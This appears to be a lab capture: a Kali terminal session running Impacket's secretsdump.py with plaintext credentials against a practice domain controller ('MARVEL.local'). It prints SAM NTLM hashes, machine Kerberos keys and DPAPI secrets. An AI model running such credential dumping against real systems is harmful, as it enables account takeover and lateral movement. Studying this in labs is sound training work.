 ┌──(root㉿kali)-[/home/kali]
└─# secretsdump.py MARVEL.local/hawkeye:'Passowrd1@'@192.168.124.250
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Pointed to the domain controller
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x43728c3477f32432c2ef9c9ab282e05c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5d7940d5363e13f25feb2cd7d1204689:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction failed: string index out of range
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\HYDRA-DC$:aes256-cts-hmac-sha1-96:81d43341ae47051e1aee2c44a226dc559c423da351be0032244ae82028d9b7fe
MARVEL\HYDRA-DC$:aes128-cts-hmac-sha1-96:46024794c8f07f983661329098495518
MARVEL\HYDRA-DC$:des-cbc-md5:ea3458191cbc9bae
MARVEL\HYDRA-DC$:aad3b435b51404eeaad3b435b51404ee:d4db87f6b67bc57f408ecfeea8dd66f1:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb51ccf6a12eeef90df05926ee8d13921986d75cc
dpapi_userkey:0x66c18332d7b25596376e0815b057b9c1bedd0b2b
[*] NL$KM
0000   AB DA B1 AD 1A 78 8D 25  B4 21 39 A7 F0 23 5A 9C   .....x.%.!9..#Z.
0010   17 9A C4 72 C7 1A DB F9  CC BC 53 19 E2 F6 3D A5   ...r......S...=.